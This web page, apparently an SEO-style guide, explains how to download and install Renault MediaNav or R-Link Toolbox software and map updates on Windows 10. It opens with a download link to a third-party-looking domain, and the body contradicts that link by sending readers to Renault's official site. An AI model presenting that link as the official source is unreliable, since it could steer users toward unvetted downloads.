For Download Renault GPS Click on Link or Button:
👉https://renaultgps.com/download
Renault GPS systems, such as MediaNav and R-Link, offer robust navigation solutions for drivers. To enhance functionality or access updated features, Renault provides downloadable software and map updates that you can manage using your Windows 10 PC. If you're looking for a step-by-step guide on downloading Renault GPS software on your Windows 10 device, you’ve come to the right place.
This comprehensive guide walks you through the process of downloading Renault GPS software and related tools to ensure your system works seamlessly.
Why Download Renault GPS Software on Windows 10?
Downloading Renault GPS software on a Windows 10 PC allows you to:
- Update Maps and Software: Ensure your GPS system uses the latest maps and features.
- Backup Data: Save and manage system settings or map preferences.
- Troubleshoot: Address errors or glitches in your GPS system using Renault’s tools.
Prerequisites for Downloading Renault GPS Software
Before proceeding, ensure you have the following:
-
A Windows 10 PC
- A system with stable internet connectivity and sufficient storage space.
-
Renault GPS System
- Ensure your car uses a compatible Renault GPS system, such as MediaNav or R-Link.
-
USB Drive or SD Card
- Use a compatible storage device to transfer files between your car’s GPS system and PC.
-
Renault Toolbox or R-Link Toolbox
- These official applications are required for downloading maps and updates.
-
Account with Renault Services
- Create an account on Renault’s official website if you don’t already have one.
-
Active Map Subscription
- Some updates may require an active subscription to Renault’s map services.
Step-by-Step Guide to Download Renault GPS Software
Step 1: Identify Your GPS System
Renault offers different GPS systems, and the download process varies slightly:
- MediaNav: Found in many Renault models and known for its simple interface.
- R-Link: Advanced GPS system with internet connectivity and app support.
Confirm your system type by checking your vehicle manual or display screen.
Step 2: Visit Renault’s Official Website
Navigate to the official Renault website to access the required software.
How to Do It:
- Select your region or country.
- Locate the GPS section, which typically offers downloads for MediaNav and R-Link systems.
Step 3: Download Renault Toolbox or R-Link Toolbox
Renault Toolbox is the official software for managing MediaNav updates, while R-Link Toolbox is used for R-Link systems.
Steps to Download:
- On the Renault support page, find the download link for the Toolbox software corresponding to your GPS system.
- Click the download button to start the process.
- Save the installation file to your Windows 10 PC.
Step 4: Install the Toolbox Software
After downloading the file, follow these steps to install the software on your Windows 10 PC.
Installation Steps:
- Locate the downloaded file in your Downloads folder.
- Double-click the file to launch the installation wizard.
- Follow the on-screen instructions to complete the installation.
Once installed, launch the Toolbox application.
Step 5: Prepare Your GPS System
Before connecting your Renault GPS to the Toolbox software, ensure it’s ready for updates.
How to Prepare:
- Insert a USB drive or SD card into your Renault GPS system.
- Save the system’s current configuration onto the storage device.
- This step varies by model; consult your car’s manual for instructions.
- Remove the device and connect it to your Windows 10 PC.
Step 6: Log In or Register
To access updates, log in to the Toolbox software with your Renault account credentials. If you don’t have an account:
How to Register:
- Open the Toolbox application on your PC.
- Click the “Register” button.
- Fill out the form with your details, including your vehicle’s information.
- Confirm your registration via email.
Step 7: Check for Updates
With the USB drive or SD card connected, the Toolbox software will automatically detect your Renault GPS system.
How to Check:
- Launch the Toolbox application.
- Click the Check for Updates button.
- View the list of available updates, including software and map files.
Step 8: Download Updates
Download the necessary updates for your Renault GPS system onto the storage device.
Steps:
- Select the updates you wish to download.
- Click the Download button and wait for the process to complete.
- Safely eject the USB drive or SD card once the download finishes.
Step 9: Install Updates on Your GPS System
Transfer the downloaded updates from your storage device to your Renault GPS system.
How to Install:
- Insert the USB drive or SD card into your car’s GPS system.
- Follow the on-screen instructions to install the updates.
- Restart your GPS system after installation.
Troubleshooting Common Issues
Problem 1: Toolbox Not Detecting USB or SD Card
- Ensure the storage device is correctly formatted (FAT32 format is recommended).
- Reinsert the device into your car and save the configuration again.
Problem 2: Slow Download Speeds
- Check your internet connection.
- Avoid downloading during peak hours.
Problem 3: Insufficient Storage Space
- Free up space on your USB drive or SD card by deleting unnecessary files.
Benefits of Keeping Renault GPS Updated
- Accurate Navigation: Updated maps ensure you reach your destination efficiently.
- Enhanced Features: Access new tools and functionalities with software updates.
- Improved Security: Bug fixes and security patches protect your system from vulnerabilities.
Conclusion
Updating your Renault GPS system using a Windows 10 PC is a straightforward process when you follow the steps outlined in this guide. With updated maps and software, your navigation system will perform efficiently, providing a seamless driving experience.
By investing a little time in regular updates, you can ensure your Renault GPS stays reliable and accurate, making every journey more enjoyable. For further assistance, consult Renault’s customer support or visit an authorized dealership.